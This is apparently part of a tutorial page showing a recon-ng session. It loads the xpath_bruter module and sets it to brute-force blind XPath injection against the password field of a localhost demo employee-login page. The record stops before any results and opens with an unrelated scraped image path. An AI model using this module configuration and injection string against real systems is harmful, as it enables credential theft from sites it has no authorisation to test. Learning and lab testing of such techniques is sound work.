 Python java
[recon-ng v1.4.2 Copyright (C) 2013, Tim Tomes (@LaNMaSteR53)]
[63] Recon modules
[7] Discovery modules
[4] Reporting modules
[2] Exploitation modules
recon-ng > load xpath
recon-ng [xpath_bruter] > show options
Name Current Value Req Description
---------- ------------- --- -----------
BASE_URL yes the target resource url excluding any parameters
BASIC_PASS no password for basic authentication
BASIC_USER no username for basic authentication
COOKIE no cookie string containing authenticated session data
PARAMETERS yes the query parameters with '<inject>' signifying the inj
ection
POST False yes set the request method to post. parameters should still
be submitted in the url option
STRING yes a unique string found when the injection results in 'Tr
ue'
recon-ng [xpath_bruter] > set base_url http://localhost/demos/xpath_injection.php
BASE_URL => http://localhost/demos/xpath_injection.php
recon-ng [xpath_bruter] > set parameters param=NotTelling<&query_str=%2F%2FEmployee%5BUse
rName%3D%27PPan%27+and+Password%3D%27%7BINJECT%7D%27%5D&submit=Search